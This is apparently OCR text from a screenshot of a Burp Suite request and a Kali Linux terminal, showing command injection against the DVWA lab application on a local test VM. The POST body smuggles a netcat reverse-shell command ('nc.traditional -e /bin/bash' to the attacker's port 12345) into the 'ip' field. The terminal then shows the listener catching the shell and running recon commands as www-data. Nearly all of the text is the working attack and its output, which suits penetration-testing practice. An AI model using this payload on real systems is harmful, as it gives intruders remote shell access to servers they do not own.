 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < >
Request
Raw Params Headers Hex
POST /dvwa/vulnerabilities/exec/ HTTP/1.1
Host: 10.7.7.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0
=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.7.7.5/dvwa/vulnerabilities/exec/
Cookie: security=low; security_level=0; tz_offset=3
PHPSESSID=m1ktiv89b3mq96m81fmn4865b7;
acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 68
ip=10.7.7.4;nc.traditional -e /bin/bash 10.7.7.4
12345&submit=submit
Terminal - root@kali: ~
File Edit View Terminal Tabs Help
connect to [10.7.7.4] from owaspbwa [10.7.7.5] 48278
root@kali:~# nc -lvp 12345
listening on [any] 12345 ...
connect to [10.7.7.4] from owaspbwa [10.7.7.5] 34820
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data
pwd
/owaspbwa/dvwa-git/vulnerabilities/exec
sudo -l
ifconfig
/sbin/ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:da:00:19
inet addr:10.7.7.5 Bcast:10.7.7.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:feda:19/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:22962 errors:0 dropped:0 overruns:0 frame:0
TX packets:622 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1464042 (1.4 MB) TX bytes:130975 (130.9 KB)
Interrupt:10 Base address:0xd020
lo Link encap:Local Loopback